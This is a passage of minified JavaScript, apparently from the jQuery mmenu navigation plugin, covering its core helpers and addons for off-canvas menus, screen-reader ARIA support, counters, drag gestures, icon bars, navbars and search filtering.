f=e[n].addons[p].clickAnchor.call(t,s,o,l,d);if(f){if("boolean"==typeof f)return void i.preventDefault();"object"==typeof f&&(h=e.extend({},h,f))}}o&&l&&!d&&(t.__valueOrFn(s,t.opts.onClick.setSelected,h.setSelected)&&t.setSelected(e(i.target).parent()),t.__valueOrFn(s,t.opts.onClick.preventDefault,h.preventDefault)&&i.preventDefault(),t.__valueOrFn(s,t.opts.onClick.close,h.close)&&t.opts.offCanvas&&"function"==typeof t.close&&t.close())}),this.trigger("initAnchors:after")},_initMatchMedia:function(){var e=this;for(var t in this.mtch)!function(){var n=t,i=window.matchMedia(n);e._fireMatchMedia(n,i),i.addListener(function(t){e._fireMatchMedia(n,t)})}()},_fireMatchMedia:function(e,t){for(var n=t.matches?"yes":"no",i=0;i<this.mtch[e].length;i++)this.mtch[e][i][n].call(this)},_getOriginalMenuId:function(){var e=this.$menu.attr("id");return this.conf.clone&&e&&e.length&&(e=a.umm(e)),e},__api:function(){var t=this,n={};return e.each(this._api,function(e){var i=this;n[i]=function(){var e=t[i].apply(t,arguments);return void 0===e?n:e}}),n},__valueOrFn:function(e,t,n){if("function"==typeof t){var i=t.call(e[0]);if(void 0!==i)return i}return"function"!=typeof t&&void 0!==t||void 0===n?t:n},__getPanelTitle:function(t,i){var a;return"function"==typeof this.opts.navbar.title&&(a=this.opts.navbar.title.call(t[0])),void 0===a&&(a=t.data(s.title)),void 0!==a?a:"string"==typeof i?e[n].i18n(i):e[n].i18n(e[n].defaults.navbar.title)},__refactorClass:function(e,t,n){return e.filter("."+t).removeClass(t).addClass(n)},__findAddBack:function(e,t){return e.find(t).add(e.filter(t))},__childAddBack:function(e,t){return e.children(t).add(e.filter(t))},__filterListItems:function(e){return e.not("."+a.listitem+"_divider").not("."+a.hidden)},__filterListItemAnchors:function(e){return this.__filterListItems(e).children("a").not("."+a.btn+"_next")},__openPanelWoAnimation:function(e){e.hasClass(a.panel+"_noanimation")||(e.addClass(a.panel+"_noanimation"),this.__transitionend(e,function(){e.removeClass(a.panel+"_noanimation")},this.conf.openingInterval),this.openPanel(e))},__transitionend:function(e,t,n){var i=!1,a=function(n){void 0!==n&&n.target!=e[0]||(i||(e.off(r.transitionend),e.off(r.webkitTransitionEnd),t.call(e[0])),i=!0)};e.on(r.transitionend,a),e.on(r.webkitTransitionEnd,a),setTimeout(a,1.1*n)},__getUniqueId:function(){return a.mm(e[n].uniqueId++)}},e.fn[n]=function(i,a){t(),i=e.extend(!0,{},e[n].defaults,i),a=e.extend(!0,{},e[n].configuration,a);var s=e();return this.each(function(){var t=e(this);if(!t.data(n)){var r=new e[n](t,i,a);r.$menu.data(n,r.__api()),s=s.add(r.$menu)}}),s},e[n].i18n=function(){var t={};return function(n){switch(typeof n){case"object":return e.extend(t,n),t;case"string":return t[n]||n;case"undefined":default:return t}}}(),e[n].support={touch:"ontouchstart"in window||navigator.msMaxTouchPoints||!1,csstransitions:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransitions||Modernizr.csstransitions}(),csstransforms:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransforms||Modernizr.csstransforms}(),csstransforms3d:function(){return"undefined"==typeof Modernizr||void 0===Modernizr.csstransforms3d||Modernizr.csstransforms3d}()};var a,s,r,o}}(jQuery),function(e){var t="mmenu",n="offCanvas";e[t].addons[n]={setup:function(){if(this.opts[n]){var a=this.opts[n],s=this.conf[n];r=e[t].glbl,this._api=e.merge(this._api,["open","close","setPage"]),"object"!=typeof a&&(a={}),a=this.opts[n]=e.extend(!0,{},e[t].defaults[n],a),"string"!=typeof s.pageSelector&&(s.pageSelector="> "+s.pageNodetype),this.vars.opened=!1;var o=[i.menu+"_offcanvas"];e[t].support.csstransforms||o.push(i["no-csstransforms"]),e[t].support.csstransforms3d||o.push(i["no-csstransforms3d"]),this.bind("initMenu:after",function(){var e=this;this.setPage(r.$page),this._initBlocker(),this["_initWindow_"+n](),this.$menu.addClass(o.join(" ")).parent("."+i.wrapper).removeClass(i.wrapper),this.$menu[s.menuInsertMethod](s.menuInsertSelector);var t=window.location.hash;if(t){var a=this._getOriginalMenuId();a&&a==t.slice(1)&&setTimeout(function(){e.open()},1e3)}}),this.bind("open:start:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!1)}),this.bind("close:finish:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)}),this.bind("initMenu:after:sr-aria",function(){this.__sr_aria(this.$menu,"hidden",!0)})}},add:function(){i=e[t]._c,a=e[t]._d,s=e[t]._e,i.add("slideout page no-csstransforms3d"),a.add("style")},clickAnchor:function(e,t){var a=this;if(this.opts[n]){var s=this._getOriginalMenuId();if(s&&e.is('[href="#'+s+'"]')){if(t)return this.open(),!0;var o=e.closest("."+i.menu);if(o.length){var l=o.data("mmenu");if(l&&l.close)return l.close(),a.__transitionend(o,function(){a.open()},a.conf.transitionDuration),!0}return this.open(),!0}if(r.$page)return s=r.$page.first().attr("id"),s&&e.is('[href="#'+s+'"]')?(this.close(),!0):void 0}}},e[t].defaults[n]={blockUI:!0,moveBackground:!0},e[t].configuration[n]={pageNodetype:"div",pageSelector:null,noPageSelector:[],wrapPageIfNeeded:!0,menuInsertMethod:"prependTo",menuInsertSelector:"body"},e[t].prototype.open=function(){if(this.trigger("open:before"),!this.vars.opened){var e=this;this._openSetup(),setTimeout(function(){e._openFinish()},this.conf.openingInterval),this.trigger("open:after")}},e[t].prototype._openSetup=function(){var t=this,o=this.opts[n];this.closeAllOthers(),r.$page.each(function(){e(this).data(a.style,e(this).attr("style")||"")}),r.$wndw.trigger(s.resize+"-"+n,[!0]);var l=[i.wrapper+"_opened"];o.blockUI&&l.push(i.wrapper+"_blocking"),"modal"==o.blockUI&&l.push(i.wrapper+"_modal"),o.moveBackground&&l.push(i.wrapper+"_background"),r.$html.addClass(l.join(" ")),setTimeout(function(){t.vars.opened=!0},this.conf.openingInterval),this.$menu.addClass(i.menu+"_opened")},e[t].prototype._openFinish=function(){var e=this;this.__transitionend(r.$page.first(),function(){e.trigger("open:finish")},this.conf.transitionDuration),this.trigger("open:start"),r.$html.addClass(i.wrapper+"_opening")},e[t].prototype.close=function(){if(this.trigger("close:before"),this.vars.opened){var t=this;this.__transitionend(r.$page.first(),function(){t.$menu.removeClass(i.menu+"_opened");var n=[i.wrapper+"_opened",i.wrapper+"_blocking",i.wrapper+"_modal",i.wrapper+"_background"];r.$html.removeClass(n.join(" ")),r.$page.each(function(){e(this).attr("style",e(this).data(a.style))}),t.vars.opened=!1,t.trigger("close:finish")},this.conf.transitionDuration),this.trigger("close:start"),r.$html.removeClass(i.wrapper+"_opening"),this.trigger("close:after")}},e[t].prototype.closeAllOthers=function(){r.$body.find("."+i.menu+"_offcanvas").not(this.$menu).each(function(){var n=e(this).data(t);n&&n.close&&n.close()})},e[t].prototype.setPage=function(t){this.trigger("setPage:before",t);var a=this,s=this.conf[n];t&&t.length||(t=r.$body.find(s.pageSelector),s.noPageSelector.length&&(t=t.not(s.noPageSelector.join(", "))),t.length>1&&s.wrapPageIfNeeded&&(t=t.wrapAll("<"+this.conf[n].pageNodetype+" />").parent())),t.each(function(){e(this).attr("id",e(this).attr("id")||a.__getUniqueId())}),t.addClass(i.page+" "+i.slideout),r.$page=t,this.trigger("setPage:after",t)},e[t].prototype["_initWindow_"+n]=function(){r.$wndw.off(s.keydown+"-"+n).on(s.keydown+"-"+n,function(e){if(r.$html.hasClass(i.wrapper+"_opened")&&9==e.keyCode)return e.preventDefault(),!1});var e=0;r.$wndw.off(s.resize+"-"+n).on(s.resize+"-"+n,function(t,n){if(1==r.$page.length&&(n||r.$html.hasClass(i.wrapper+"_opened"))){var a=r.$wndw.height();(n||a!=e)&&(e=a,r.$page.css("minHeight",a))}})},e[t].prototype._initBlocker=function(){var t=this;this.opts[n].blockUI&&(r.$blck||(r.$blck=e('<div class="'+i.page+"__blocker "+i.slideout+'" />')),r.$blck.appendTo(r.$body).off(s.touchstart+"-"+n+" "+s.touchmove+"-"+n).on(s.touchstart+"-"+n+" "+s.touchmove+"-"+n,function(e){e.preventDefault(),e.stopPropagation(),r.$blck.trigger(s.mousedown+"-"+n)}).off(s.mousedown+"-"+n).on(s.mousedown+"-"+n,function(e){e.preventDefault(),r.$html.hasClass(i.wrapper+"_modal")||(t.closeAllOthers(),t.close())}))};var i,a,s,r}(jQuery),function(e){var t="mmenu",n="screenReader";e[t].addons[n]={setup:function(){var s=this,o=this.opts[n],l=this.conf[n];r=e[t].glbl,"boolean"==typeof o&&(o={aria:o,text:o}),"object"!=typeof o&&(o={}),(o=this.opts[n]=e.extend(!0,{},e[t].defaults[n],o)).aria&&(this.bind("initAddons:after",function(){this.bind("initMenu:after",function(){this.trigger("initMenu:after:sr-aria")}),this.bind("initNavbar:after",function(){this.trigger("initNavbar:after:sr-aria",arguments[0])}),this.bind("openPanel:start",function(){this.trigger("openPanel:start:sr-aria",arguments[0])}),this.bind("close:start",function(){this.trigger("close:start:sr-aria")}),this.bind("close:finish",function(){this.trigger("close:finish:sr-aria")}),this.bind("open:start",function(){this.trigger("open:start:sr-aria")}),this.bind("initOpened:after",function(){this.trigger("initOpened:after:sr-aria")})}),this.bind("updateListview",function(){this.$pnls.find("."+i.listview).children().each(function(){s.__sr_aria(e(this),"hidden",e(this).is("."+i.hidden))})}),this.bind("openPanel:start",function(e){var t=this.$menu.find("."+i.panel).not(e).not(e.parents("."+i.panel)),n=e.add(e.find("."+i.listitem+"_vertical ."+i.listitem+"_opened").children("."+i.panel));this.__sr_aria(t,"hidden",!0),this.__sr_aria(n,"hidden",!1)}),this.bind("closePanel",function(e){this.__sr_aria(e,"hidden",!0)}),this.bind("initPanels:after",function(t){var n=t.find("."+i.btn).each(function(){s.__sr_aria(e(this),"owns",e(this).attr("href").replace("#",""))});this.__sr_aria(n,"haspopup",!0)}),this.bind("initNavbar:after",function(e){var t=e.children("."+i.navbar);this.__sr_aria(t,"hidden",!e.hasClass(i.panel+"_has-navbar"))}),o.text&&(this.bind("initlistview:after",function(e){var t=e.find("."+i.listview).find("."+i.btn+"_fullwidth").parent().children("span");this.__sr_aria(t,"hidden",!0)}),"parent"==this.opts.navbar.titleLink&&this.bind("initNavbar:after",function(e){var t=e.children("."+i.navbar),n=!!t.children("."+i.btn+"_prev").length;this.__sr_aria(t.children("."+i.title),"hidden",n)}))),o.text&&(this.bind("initAddons:after",function(){this.bind("setPage:after",function(){this.trigger("setPage:after:sr-text",arguments[0])})}),this.bind("initNavbar:after",function(n){var a=n.children("."+i.navbar),s=a.children("."+i.title).text(),r=e[t].i18n(l.text.closeSubmenu);s&&(r+=" ("+s+")"),a.children("."+i.btn+"_prev").html(this.__sr_text(r))}),this.bind("initListview:after",function(n){var r=n.data(a.parent);if(r&&r.length){var o=r.children("."+i.btn+"_next"),d=o.nextAll("span, a").first().text(),c=e[t].i18n(l.text[o.parent().is("."+i.listitem+"_vertical")?"toggleSubmenu":"openSubmenu"]);d&&(c+=" ("+d+")"),o.html(s.__sr_text(c))}}))},add:function(){i=e[t]._c,a=e[t]._d,s=e[t]._e,i.add("sronly")},clickAnchor:function(e,t){}},e[t].defaults[n]={aria:!0,text:!0},e[t].configuration[n]={text:{closeMenu:"Close menu",closeSubmenu:"Close submenu",openSubmenu:"Open submenu",toggleSubmenu:"Toggle submenu"}},e[t].prototype.__sr_aria=function(e,t,n){e.prop("aria-"+t,n)[n?"attr":"removeAttr"]("aria-"+t,n)},e[t].prototype.__sr_role=function(e,t){e.prop("role",t)[t?"attr":"removeAttr"]("role",t)},e[t].prototype.__sr_text=function(e){return'<span class="'+i.sronly+'">'+e+"</span>"};var i,a,s,r}(jQuery),function(e){var t="mmenu",n="counters";e[t].addons[n]={setup:function(){var s=this,o=this.opts[n];if(this.conf[n],r=e[t].glbl,"boolean"==typeof o&&(o={add:o,update:o}),"object"!=typeof o&&(o={}),o=this.opts[n]=e.extend(!0,{},e[t].defaults[n],o),this.bind("initListview:after",function(e){var t=this.conf.classNames[n].counter;this.__refactorClass(e.find("."+t),t,i.counter)}),o.add&&this.bind("initListview:after",function(t){var n;switch(o.addTo){case"panels":n=t;break;default:n=t.filter(o.addTo)}n.each(function(){var t=e(this).data(a.parent);t&&(t.children("."+i.counter).length||t.prepend(e('<em class="'+i.counter+'" />')))})}),o.update){var l=function(t){(t=t||this.$pnls.children("."+i.panel)).each(function(){var t=e(this),n=t.data(a.parent);if(n){var r=n.children("em."+i.counter);r.length&&(t=t.children("."+i.listview)).length&&r.html(s.__filterListItems(t.children()).length)}})};this.bind("initListview:after",l),this.bind("updateListview",l)}},add:function(){i=e[t]._c,a=e[t]._d,s=e[t]._e,i.add("counter")},clickAnchor:function(e,t){}},e[t].defaults[n]={add:!1,addTo:"panels",count:!1},e[t].configuration.classNames[n]={counter:"Counter"};var i,a,s,r}(jQuery),function(e){function t(e,t,n){return e<t&&(e=t),e>n&&(e=n),e}function n(n,i,a){var o,l,d,c=this,h={events:"panleft panright",typeLower:"x",typeUpper:"X",open_dir:"right",close_dir:"left",negative:!1},p="width",f=h.open_dir,u=function(e){e<=n.maxStartPos&&(_=1)},v=function(){return e("."+r.slideout)},_=0,m=0,g=0,b=this.opts.extensions.all,C=void 0===b?"left":b.indexOf(r.menu+"_position-right")>-1?"right":b.indexOf(r.menu+"_position-top")>-1?"top":b.indexOf(r.menu+"_position-bottom")>-1?"bottom":"left",w=void 0===b?"back":b.indexOf(r.menu+"_position-top")>-1||b.indexOf(r.menu+"_position-bottom")>-1||b.indexOf(r.menu+"_position-front")>-1?"front":"back";switch(C){case"top":case"bottom":h.events="panup pandown",h.typeLower="y",h.typeUpper="Y",p="height"}switch(C){case"right":case"bottom":h.negative=!0,u=function(e){e>=a.$wndw[p]()-n.maxStartPos&&(_=1)}}switch(C){case"right":h.open_dir="left",h.close_dir="right";break;case"top":h.open_dir="down",h.close_dir="up";break;case"bottom":h.open_dir="up",h.close_dir="down"}switch(w){case"front":v=function(){return c.$menu}}var y,$=this.__valueOrFn(this.$menu,n.node,a.$page);"string"==typeof $&&($=e($));var P=new Hammer($[0],this.opts[s].vendors.hammer);P.on("panstart",function(e){u(e.center[h.typeLower]),y=v(),f=h.open_dir}),P.on(h.events+" panend",function(e){_>0&&e.preventDefault()}),P.on(h.events,function(e){if(o=e["delta"+h.typeUpper],h.negative&&(o=-o),o!=m&&(f=o>=m?h.open_dir:h.close_dir),(m=o)>n.threshold&&1==_){if(a.$html.hasClass(r.wrapper+"_opened"))return;_=2,c._openSetup(),c.trigger("open:start"),a.$html.addClass(r.dragging),g=t(a.$wndw[p]()*i[p].perc,i[p].min,i[p].max)}2==_&&(l=t(m,10,g)-("front"==w?g:0),h.negative&&(l=-l),d="translate"+h.typeUpper+"("+l+"px )",y.css({"-webkit-transform":"-webkit-"+d,transform:d}))}),P.on("panend",function(e){2==_&&(a.$html.removeClass(r.dragging),y.css("transform",""),c[f==h.open_dir?"_openFinish":"close"]()),_=0})}function i(e,t,n,i){var a=this,l=e.data(o.parent);if(l){l=l.closest("."+r.panel);var d=null;new Hammer(e[0],a.opts[s].vendors.hammer).on("panright",function(e){d||(a.openPanel(l),d=setTimeout(function(){clearTimeout(d),d=null},a.conf.openingInterval+a.conf.transitionDuration))})}}var a="mmenu",s="drag";e[a].addons[s]={setup:function(){if(this.opts.offCanvas){var t=this.opts[s],r=this.conf[s];d=e[a].glbl,"boolean"==typeof t&&(t={menu:t,panels:t}),"object"!=typeof t&&(t={}),"boolean"==typeof t.menu&&(t.menu={open:t.menu}),"object"!=typeof t.menu&&(t.menu={}),"boolean"==typeof t.panels&&(t.panels={close:t.panels}),"object"!=typeof t.panels&&(t.panels={}),(t=this.opts[s]=e.extend(!0,{},e[a].defaults[s],t)).menu.open&&this.bind("setPage:after",function(){n.call(this,t.menu,r.menu,d)}),t.panels.close&&this.bind("initPanel:after",function(e){i.call(this,e,t.panels,r.panels,d)})}},add:function(){return"function"!=typeof Hammer||Hammer.VERSION<2?(e[a].addons[s].add=function(){},void(e[a].addons[s].setup=function(){})):(r=e[a]._c,o=e[a]._d,l=e[a]._e,void r.add("dragging"))},clickAnchor:function(e,t){}},e[a].defaults[s]={menu:{open:!1,maxStartPos:100,threshold:50},panels:{close:!1},vendors:{hammer:{}}},e[a].configuration[s]={menu:{width:{perc:.8,min:140,max:440},height:{perc:.8,min:140,max:880}},panels:{}};var r,o,l,d}(jQuery),function(e){var t="mmenu",n="iconbar";e[t].addons[n]={setup:function(){function o(e){h.removeClass(i.iconbar+"__tab_selected");var t=h.filter('[href="#'+e.attr("id")+'"]');if(t.length)t.addClass(i.iconbar+"__tab_selected");else{var n=e.data(a.parent);n&&n.length&&o(n.closest("."+i.panel))}}var l=this,d=this.opts[n];if(this.conf[n],r=e[t].glbl,d instanceof Array&&(d={add:!0,top:d}),d.add){var c=null;if(e.each(["top","bottom"],function(t,n){var a=d[n];a instanceof Array||(a=[a]);for(var s=e('<div class="'+i.iconbar+"__"+n+'" />'),r=0,o=a.length;r<o;r++)s.append(a[r]);s.children().length&&(c||(c=e('<div class="'+i.iconbar+'" />')),c.append(s))}),c&&(this.bind("initMenu:after",function(){this.$menu.addClass(i.menu+"_iconbar-"+d.size).prepend(c)}),"tabs"==d.type)){c.addClass(i.iconbar+"_tabs");var h=c.find("a");h.on(s.click+"-"+n,function(t){var n=e(this);if(n.hasClass(i.iconbar+"__tab_selected"))return void t.stopImmediatePropagation();try{var a=e(n.attr("href"));a.hasClass(i.panel)&&(t.preventDefault(),t.stopImmediatePropagation(),l.__openPanelWoAnimation(a))}catch(e){}}),this.bind("openPanel:start",o)}}},add:function(){i=e[t]._c,a=e[t]._d,s=e[t]._e,i.add(n)},clickAnchor:function(e,t){}},e[t].defaults[n]={add:!1,size:40,top:[],bottom:[]},e[t].configuration[n]={};var i,a,s,r}(jQuery),function(e){var t="mmenu",n="iconPanels";e[t].addons[n]={setup:function(){var a=this,s=this.opts[n],o=(this.conf[n],!1);if(r=e[t].glbl,"boolean"==typeof s&&(s={add:s}),"number"!=typeof s&&"string"!=typeof s||(s={add:!0,visible:s}),"object"!=typeof s&&(s={}),"first"==s.visible&&(o=!0,s.visible=1),s=this.opts[n]=e.extend(!0,{},e[t].defaults[n],s),s.visible=Math.min(3,Math.max(1,s.visible)),s.visible++,s.add){for(var l="",d=0;d<=s.visible;d++)l+=" "+i.panel+"_iconpanel-"+d;l.length&&(l=l.slice(1));var c=function(t){if(!t.parent("."+i.listitem+"_vertical").length){var n=a.$pnls.children("."+i.panel).removeClass(l);o&&n.removeClass(i.panel+"_iconpanel-first").first().addClass(i.panel+"_iconpanel-first"),n.filter("."+i.panel+"_opened-parent").removeClass(i.hidden).not(function(){return e(this).parent("."+i.listitem+"_vertical").length}).add(t).slice(-s.visible).each(function(t){e(this).addClass(i.panel+"_iconpanel-"+t)})}};this.bind("initMenu:after",function(){var e=[i.menu+"_iconpanel-"+s.size];s.hideNavbar&&e.push(i.menu+"_hidenavbar"),s.hideDivider&&e.push(i.menu+"_hidedivider"),this.$menu.addClass(e.join(" "))}),this.bind("openPanel:start",c),this.bind("initPanels:after",function(e){c.call(a,a.$pnls.children("."+i.panel+"_opened"))}),this.bind("initListview:after",function(e){!s.blockPanel||e.parent("."+i.listitem+"_vertical").length||e.children("."+i.panel+"__blocker").length||e.prepend('<a href="#'+e.closest("."+i.panel).attr("id")+'" class="'+i.panel+'__blocker" />')})}},add:function(){i=e[t]._c,a=e[t]._d,s=e[t]._e},clickAnchor:function(e,t){}},e[t].defaults[n]={add:!1,blockPanel:!0,hideDivider:!1,hideNavbar:!0,size:40,visible:3};var i,a,s,r}(jQuery),function(e){var t="mmenu",n="navbars";e[t].addons[n]={setup:function(){var a=this,s=this.opts[n],o=this.conf[n];if(r=e[t].glbl,void 0!==s){s instanceof Array||(s=[s]);var l={},d={};s.length&&(e.each(s,function(r){var c=s[r];"boolean"==typeof c&&c&&(c={}),"object"!=typeof c&&(c={}),void 0===c.content&&(c.content=["prev","title"]),c.content instanceof Array||(c.content=[c.content]),c=e.extend(!0,{},a.opts.navbar,c);var h=e('<div class="'+i.navbar+'" />'),p=c.height;"number"!=typeof p?p=1:(p=Math.min(4,Math.max(1,p)))>1&&h.addClass(i.navbar+"_size-"+p);var f=c.position;switch(f){case"bottom":break;default:f="top"}l[f]||(l[f]=0),l[f]+=p,d[f]||(d[f]=e('<div class="'+i.navbars+"_"+f+'" />')),d[f].append(h);for(var u=0,v=c.content.length;u<v;u++){var _=e[t].addons[n][c.content[u]]||null;_?_.call(a,h,c,o):((_=c.content[u])instanceof e||(_=e(c.content[u])),h.append(_))}var m=e[t].addons[n][c.type]||null;m&&m.call(a,h,c,o),h.children("."+i.btn).length&&h.addClass(i.navbar+"_has-btns")}),this.bind("initMenu:after",function(){for(var e in l)this.$menu.addClass(i.menu+"_navbar_"+e+"-"+l[e]),this.$menu["bottom"==e?"append":"prepend"](d[e])}))}},add:function(){i=e[t]._c,a=e[t]._d,s=e[t]._e,i.add(n)},clickAnchor:function(e,t){}},e[t].configuration[n]={breadcrumbs:{separator:"/",removeFirst:!1}},e[t].configuration.classNames[n]={};var i,a,s,r}(jQuery),function(e){function t(e,t){if(t)for(var n in t)e.attr(n,t[n])}function n(e){switch(e){case 9:case 16:case 17:case 18:case 37:case 38:case 39:case 40:return!0}return!1}var i="mmenu",a="searchfield";e[i].addons[a]={setup:function(){var t=this,n=this.opts[a],r=this.conf[a];l=e[i].glbl,"boolean"==typeof n&&(n={add:n}),"object"!=typeof n&&(n={}),"boolean"==typeof n.panel&&(n.panel={add:n.panel}),"object"!=typeof n.panel&&(n.panel={}),n.add&&("panel"==n.addTo&&(n.panel.add=!0),n.panel.add&&(n.showSubPanels=!1,n.panel.splash&&(n.cancel=!0)),n=this.opts[a]=e.extend(!0,{},e[i].defaults[a],n),r=this.conf[a]=e.extend(!0,{},e[i].configuration[a],r),this.bind("close:start",function(){this.$menu.find("."+s.searchfield).children("input").blur()}),this.bind("initPanels:after",function(i){var a=e();n.panel.add&&(a=this._initSearchPanel(i));var s;switch(n.addTo){case"panels":s=i;break;case"panel":s=a;break;default:s=this.$menu.find(n.addTo)}s.each(function(){var i=t._initSearchfield(e(this));n.search&&i.length&&t._initSearching(i)}),n.noResults&&(n.panel.add?a:i).each(function(){t._initNoResultsMsg(e(this))})}))},add:function(){s=e[i]._c,r=e[i]._d,o=e[i]._e,s.add("searchfield"),r.add("searchfield"),o.add("input focus blur")},clickAnchor:function(e,t){if(e.hasClass(s.searchfield+"__btn")){if(e.hasClass(s.btn+"_clear")){var n=e.closest("."+s.searchfield).find("input");return n.val(""),this.search(n),!0}if(e.hasClass(s.btn+"_next"))return e.closest("."+s.searchfield).submit(),!0}}},e[i].defaults[a]={add:!1,addTo:"panels",noResults:"No results found.",placeholder:"Search",panel:{add:!1,dividers:!0,fx:"none",id:null,splash:null,title:"Search"},search:!0,showTextItems:!1,showSubPanels:!0},e[i].configuration[a]={clear:!1,form:!1,input:!1,submit:!1};var s,r,o,l;e[i].prototype._initSearchPanel=function(t){var n=this.opts[a];if(this.conf[a],this.$pnls.children("."+s.panel+"_search").length)return e();var i=e('<div class="'+s.panel+'_search " />').append("<ul />").appendTo(this.$pnls);switch(n.panel.id&&i.attr("id",n.panel.id),n.panel.title&&i.attr("data-mm-title",n.panel.title),n.panel.fx){case!1:break;case"none":i.addClass(s.panel+"_noanimation");break;default:i.addClass(s.panel+"_fx-"+n.panel.fx)}return n.panel.splash&&i.append('<div class="'+s.panel+'__searchsplash">'+n.panel.splash+"</div>"),this._initPanels(i),i},e[i].prototype._initSearchfield=function(n){var r=this.opts[a],o=this.conf[a];if(n.parent("."+s.listitem+"_vertical").length)return e();if(n.find("."+s.searchfield).length)return e();var l=e("<"+(o.form?"form":"div")+' class="'+s.searchfield+'" />'),d=e('<div class="'+s.searchfield+'__input" />'),c=e('<input placeholder="'+e[i].i18n(r.placeholder)+'" type="text" autocomplete="off" />');return d.append(c).appendTo(l),n.hasClass(s.searchfield)?n.replaceWith(l):(n.prepend(l),n.hasClass(s.panel)&&n.addClass(s.panel+"_has-searchfield")),t(c,o.input),o.clear&&e('<a class="'+s.btn+" "+s.btn+"_clear "+s.searchfield+'__btn" href="#" />').appendTo(d),t(l,o.form),o.form&&o.submit&&!o.clear&&e('<a class="'+s.btn+" "+s.btn+"_next "+s.searchfield+'__btn" href="#" />').appendTo(d),r.cancel&&e('<a href="#" class="'+s.searchfield+'__cancel">'+e[i].i18n("cancel")+"</a>").appendTo(l),l},e[i].prototype._initSearching=function(t){var i=this,l=this.opts[a],d=(this.conf[a],{});t.closest("."+s.panel+"_search").length?(d.$pnls=this.$pnls.find("."+s.panel),d.$nrsp=t.closest("."+s.panel)):t.closest("."+s.panel).length?(d.$pnls=t.closest("."+s.panel),d.$nrsp=d.$pnls):(d.$pnls=this.$pnls.find("."+s.panel),d.$nrsp=this.$menu),l.panel.add&&(d.$pnls=d.$pnls.not("."+s.panel+"_search"));var c=t.find("input"),h=t.find("."+s.searchfield+"__cancel"),p=this.$pnls.children("."+s.panel+"_search"),f=d.$pnls.find("."+s.listitem);d.$itms=f.not("."+s.listitem+"_divider"),d.$dvdr=f.filter("."+s.listitem+"_divider"),l.panel.add&&l.panel.splash&&c.off(o.focus+"-"+a+"-splash").on(o.focus+"-"+a+"-splash",function(e){i.openPanel(p)}),l.cancel&&(c.off(o.focus+"-"+a+"-cancel").on(o.focus+"-"+a+"-cancel",function(e){h.addClass(s.searchfield+"__cancel-active")}),h.off(o.click+"-"+a+"-splash").on(o.click+"-"+a+"-splash",function(t){t.preventDefault(),e(this).removeClass(s.searchfield+"__cancel-active"),p.hasClass(s.panel+"_opened")&&i.openPanel(i.$pnls.children("."+s.panel+"_opened-parent").last())})),l.panel.add&&"panel"==l.addTo&&this.bind("openPanel:finish",function(e){e[0]===p[0]&&c.focus()}),c.data(r.searchfield,d).off(o.input+"-"+a).on(o.input+"-"+a,function(e){n(e.keyCode)||i.search(c)}),this.search(c)},e[i].prototype._initNoResultsMsg=function(t){var n=this.opts[a];if(this.conf[a],t.closest("."+s.panel).length||(t=this.$pnls.children("."+s.panel).first()),!t.children("."+s.panel+"__noresultsmsg").length){var r=t.children("."+s.listview).first(),o=e('<div class="'+s.panel+"__noresultsmsg "+s.hidden+'" />').append(e[i].i18n(n.noResults));r.length?o.insertAfter(r):o.prependTo(t)}},e[i].prototype.search=function(t,n){var i=this,o=this.opts[a];this.conf[a],t=t||this.$menu.find("."+s.searchfield).chidren("input").first(),n=n||t.val(),n=n.toLowerCase().trim();var l=t.data(r.searchfield),d=t.closest("."+s.searchfield).find("."+s.btn),c=this.$pnls.children("."+s.panel+"_search"),h=l.$pnls,p=l.$itms,f=l.$dvdr,u=l.$nrsp;if(p.removeClass(s.listitem+"_nosubitems").find("."+s.btn+"_fullwidth-search").removeClass(s.btn+"_fullwidth-search "+s.btn+"_fullwidth"),c.children("."+s.listview).empty(),h.scrollTop(0),n.length){if(p.add(f).addClass(s.hidden),p.each(function(){var t=e(this),i="a";(o.showTextItems||o.showSubPanels&&t.find("."+s.btn+"_next"))&&(i="a, span"),t.children(i).not("."+s.btn+"_next").text().toLowerCase().indexOf(n)>-1&&t.removeClass(s.hidden)}),o.panel.add){var v=e();h.each(function(){var t=i.__filterListItems(e(this).find("."+s.listitem)).clone(!0);t.length&&(o.panel.dividers&&(v=v.add('<li class="'+s.listitem+" "+s.listitem+'_divider">'+e(this).find("."+s.navbar+"__title").text()+"</li>")),v=v.add(t))}),v.find("."+s.mm("toggle")).remove().end().find("."+s.mm("check")).remove().end().find("."+s.btn).remove(),c.children("."+s.listview).append(v),this.openPanel(c)}else o.showSubPanels&&h.each(function(t){var n=e(this);i.__filterListItems(n.find("."+s.listitem)).each(function(){var t=e(this).data(r.child);t&&t.find("."+s.listview).children().removeClass(s.hidden)})}),e(h.get().reverse()).each(function(n){var a=e(this),o=a.data(r.parent);o&&(i.__filterListItems(a.find("."+s.listitem)).length?o.hasClass(s.hidden)&&o.removeClass(s.hidden).children("."+s.btn+"_next").not("."+s.btn+"_fullwidth").addClass(s.btn+"_fullwidth").addClass(s.btn+"_fullwidth-search"):t.closest("."+s.panel).length||((a.hasClass(s.panel+"_opened")||a.hasClass(s.panel+"_opened-parent"))&&setTimeout(function(){i.openPanel(o.closest("."+s.panel))},(n+1)*(1.5*i.conf.openingInterval)),o.addClass(s.listitem+"_nosubitems")))}),this.__filterListItems(h.find("."+s.listitem)).each(function(){e(this).prevAll("."+s.listitem+"_divider").first().removeClass(s.hidden)});d.removeClass(s.hidden),u.find("."+s.panel+"__noresultsmsg")[p.not("."+s.hidden).length?"addClass":"removeClass"](s.hidden),o.panel.add&&(o.panel.splash&&c.find("."+s.panel+"__searchsplash").addClass(s.hidden),p.add(f).removeClass(s.hidden))}else p.add(f).removeClass(s.hidden),d.addClass(s.hidden),u.find("."+s.panel+"__noresultsmsg").addClass(s.hidden),o.panel.add&&(o.panel.splash?c.find("."+s.panel+"__searchsplash").removeClass(s.hidden):t.closest("."+s.panel+"_search").length||this.openPanel(this.$pnls.children("."+s.panel+"_opened-parent").last()));this.trigger("updateListview")}}(jQuery),function(e){var t="mmenu",n="setSelected";e[t].addons[n]={setup:function(){var s=this,o=this.opts[n];if(this.conf[n],r=e[t].glbl,"boolean"==typeof o&&(o={hover:o,parent:o}),"object"!=typeof o&&(o={}),"detect"==(o=this.opts[n]=e.extend(!0,{},e[t].defaults[n],o)).current){var l=function(e){e=e.split("?")[0].split("#")[0];var t=s.$menu.find('a[href="'+e+'"], 